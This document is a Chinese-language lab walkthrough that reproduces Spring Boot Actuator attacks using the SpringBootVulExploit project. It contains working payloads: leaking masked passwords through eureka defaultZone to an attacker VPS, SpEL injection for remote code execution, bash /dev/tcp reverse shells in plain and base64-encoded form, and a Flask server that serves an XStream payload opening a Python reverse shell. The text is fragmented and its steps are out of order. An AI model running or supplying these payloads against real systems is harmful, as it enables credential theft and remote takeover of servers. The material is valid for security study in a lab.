(1)http请求类型改为post

(2)Content-type属性改为:application/json (3)数据包添加payload。将arguments换成想获取明文值的属性:spring.datasource.password 步骤一: 找到想要获取的属性名 GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。 步骤二: 使用 nc 监听 HTTP 请求 在自己控制的外网服务器上监听 80 端口: nc -lvk 80步骤三: 设置 eureka.client.serviceUrl.defaultZone 属性 将下面 http://value:${security.user.password}@your-vps-ip 中的 security.user.password 换成自己想要获取的对应的星号 * 遮掩的属性名;your-vps-ip 换成自己外网服务器的真实 ip 地址。 spring1.x POST /env Content-Type: application/x-www-form-urlencoded eureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@yourvps-ipsspring2.x POST /actuator/env Content-Type: application/json {"name":"eureka.client.serviceUrl.defaultZone","value":"http://value:${security.user.password}@your-vps-ip"}步骤四: 刷新配置 spring 1.x POST /refresh Content-Type: application/x-www-form-urlencodedspring 2.x POST /actuator/refresh Content-Type: application/json步骤五: 解码属性值 正常的话,此时 nc 监听的服务器会收到目标发来的请求,其中包含类似如下 Authorization 头内容: Authorization: Basic dmFsdWU6MTIzNDU2将其中的 dmFsdWU6MTIzNDU2 部分使用 base64 解码,即可获得类似明文值 value:123456 ,其中的 123456 即是目标星号 * 脱敏前的属性值明文。 远程代码执行漏洞复现 1.whitelabel error page SpEL RCE漏洞环境: https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce git clone https://github.com/LandGrey/SpringBootVulExploit.git




正常访问: spring boot 1.1.0-1.1.12、1.2.0-1.2.7、1.3.0。 至少知道一个触发 springboot 默认错误页面的接口及参数名。 利用方法步骤一:找到一个正常传参处 比如发现访问 /article?id=xxx ,页面会报状态码为 500 的错误: Whitelabel Error Page ,则后续 payload 都将会在参数 id 处尝试。 步骤二:执行 SpEL 表达式 输入 /article?id=${77} ,如果发现报错页面将 77 的值 49 计算出来显示在报错页面上,那么基本可以确定目标存在 SpEL 表达式注入漏洞。
http://1.15.132.67:9091/article?id==${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x74,0x6f,0x75,0x63,0x68,0x20,0x2f,0x74,0x6d,0x70,0x2f,0x7a,0x73,0x79,0x79}))}



bash -i >& /dev/tcp/171.16.1.105/6666 0>&1 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzEuMTYuMS4xMDUvNjY2NiAwPiYx}|{base64,-d}|{bash,-i} 将转码后的bash命令复制到刚刚的脚本中,生成byte字节码。 攻击机监听端口: 修改SpringBootVulExploit/repository/springboot-eureka-xstreamrce/src/main/resources/application.properties server.port=9093 #server.address=127.0.0.1 server.address=0.0.0.0
编译运行: mvn spring-boot:run

正常访问: http://ip:9093/env

步骤一:架设响应恶意 XStream payload 的网站 提供一个依赖 Flask 并符合要求的 python 脚本示例,作用是利用目标 Linux 机器上自带的 python 来反弹shell。 使用 python 在自己控制的服务器上运行以上的脚本,并根据实际情况修改脚本中反弹 shell 的 ip 地址和 端口号。 #!/usr/bin/env python #coding: utf-8 #-**- Author: LandGrey -**- from flask import Flask, Response app = Flask(__name__) @app.route('/', defaults={'path': ''}) @app.route('/', methods=['GET', 'POST']) def catch_all(path): xml = """ /bin/bash -c python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec t(("your-vps-ip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' false java.lang.ProcessBuilder start foo foo """ return Response(xml, mimetype='application/xml') if __name__ == "__main__": app.run(host='0.0.0.0', port=80)

步骤二:监听反弹 shell 的端口 一般使用 nc 监听端口,等待反弹 shell nc -lvp 443步骤三:设置 eureka.client.serviceUrl.defaultZone 属性 spring1.x > POST /env > Content-Type: application/x-www-form-urlencoded > eureka.client.serviceUrl.defaultZone=http://your-vps-ip/example

spring 2.x > POST /actuator/env > Content-Type: application/json > {"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vpsip/example"}步骤四:刷新配置 spring1.x POST /refresh Content-Type: application/x-www-form-urlencoded spring2.x POST /actuator/refresh Content-Type: application/json 步骤五:得到Shell |
 指定将200的响应码的页面以html格式输出的spring.html文件中

 value值就是加密的明文。 如果第一个POC无法成功,换成第二个POC,多次尝试即可。
 这里我忘记修改配置文件了,安装好环境之后,需要先修改配置文件application.properties,然后再编译运行。 修改 SpringBootVulExploit/repository/springboot-spelrce/src/main/resources/application.properties :

 由字符串格式转换成 0x** java 字节形式,方便执行任意代码:
 执行 touch /tmp/zsy 命令:
 执行bash反弹shell命令:
 执行payload。查看反弹结果。 将之前的字节码换为反弹shell的字节码。
